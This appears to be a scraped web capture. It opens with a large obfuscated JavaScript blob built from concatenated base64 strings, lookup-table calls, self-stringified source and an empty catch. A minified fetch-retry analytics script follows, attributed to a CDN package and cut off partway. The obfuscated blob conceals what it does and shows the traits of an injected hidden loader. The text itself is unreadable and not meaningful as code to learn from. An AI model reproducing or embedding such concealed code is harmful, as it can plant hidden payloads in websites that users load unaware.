DB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHgxMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-analytics.js
body_size: 3121
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).ShopAR__analytics={})}(this,(function(t){"use strict";function e(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function i(t){return Number.isInteger(t)&&t>=0}function n(t){this.name="ArgumentError",this.message=t}var s=e((function(t,e){if(e=e||{},"function"!=typeof t)throw new n("fetch must be a function");if("object"!=typeof e)throw new n("defaults must be an object");if(void 0!==e.retries&&!i(e.retries))throw new n("retries must be a positive integer");if(void 0!==e.retryDelay&&!i(e.retryDelay)&&"function"!=typeof e.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");if(void 0!==e.retryOn&&!Array.isArray(e.retryOn)&&"function"!=typeof e.retryOn)throw new n("retryOn property expects an array or function");return e=Object.assign({retries:3,retryDelay:1e3,retryOn:[]},e),function(s,r){var a=e.retries,o=e.retryDelay,c=e.retryOn;if(r&&void 0!==r.retries){if(!i(r.retries))throw new n("retries must be a positive integer");a=r.retries}if(r&&void 0!==r.retryDelay){if(!i(r.retryDelay)&&"function"!=typeof r.retryDelay)throw new n("retryDelay must be a positive integer or a function returning a positive integer");o=r.retryDelay}if(r&&r.retryOn){if(!Array.isArray(r.retryOn)&&"function"!=typeof r.retryOn)throw new n("retryOn property expects an array or function");c=r.retryOn}return new Promise((function(e,i){var n=function(n){var o="undefined"!=typeof Request&&s instanceof Request?s.clone():s;t(o,r).then((function(t){if(Array.isArray(c)&&-1===c.indexOf(t.status))e(t);else if("function"==typeof c)try{return Promise.resolve(c(n,null,t)).then((function(i){i?u(n,null,t):e(t)})).catch(i)}catch(t){i(t)}else n<a?u(n,null,t):e(t)})).catch((function(t){if("function"==typeof c)try{Promise.resolve(c(n,t,null)).then((function(e){e?u(n,t,null):i(t)})).catch((function(t){i(t)}))}catch(t){i(t)}else n<a?u(n,t,null):i(t)}))};function u(t,e,i){var s="function"==typeof o?o(t,e,i):o;setTimeout((function(){n(++t)}),s)}n(0)}))}}));var 